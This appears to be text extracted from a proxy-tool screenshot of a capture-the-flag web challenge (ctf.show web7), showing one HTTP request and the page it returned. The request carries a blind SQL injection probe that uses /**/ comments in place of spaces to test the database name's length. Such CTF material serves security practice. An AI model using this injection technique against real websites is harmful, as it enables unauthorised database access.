 Request
Pretty Raw \n Actions
1 GET /index.php?id=1/**/and/**/length(database())=4%23 HTTP/1.1
2 Host: 374570ee-de87-4e12-b37d-840b226542f2.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
1778695feac2bd-0038339f6ca559-4c3f217f-144000-1778695fead6cd
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
14 <title>ctf.show_web7</title>
15 </head>
16 <body>
17 <center>
18 <h2>ctf.show_web7</h2>
19 <hr>
20 </center>
21
22 <center><h4>If</h4></center><br>By Rudyard Kipling
23
24
25 If you can keep your head
26 By Rudyard Kipling
27
28
29 If you can keep your head
30
31